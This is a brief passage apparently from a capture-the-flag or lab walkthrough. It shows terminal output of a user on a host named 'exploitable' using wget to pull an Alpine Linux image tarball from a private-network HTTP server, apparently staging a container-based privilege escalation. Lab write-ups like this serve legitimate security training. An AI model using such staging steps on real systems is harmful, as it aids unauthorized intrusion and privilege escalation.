 john@exploitable:~$ wget "http://10.10.69.131:8000/alpine-v3.12-x86_64-20201103_2049.tar.gz"
--2020-11-03 20:57:05--  http://10.10.69.131:8000/alpine-v3.12-x86_64-20201103_2049.tar.gz
Connecting to 10.10.69.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3194210 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20201103_2049.tar.gz’
alpine-v3.12-x86_64-20201103_2 100%[===================================================>]   3.05M
2020-11-03 20:57:05 (123 MB/s) - ‘alpine-v3.12-x86_64-20201103_2049.tar.gz’ saved [3194210/319421
john@exploitable:~$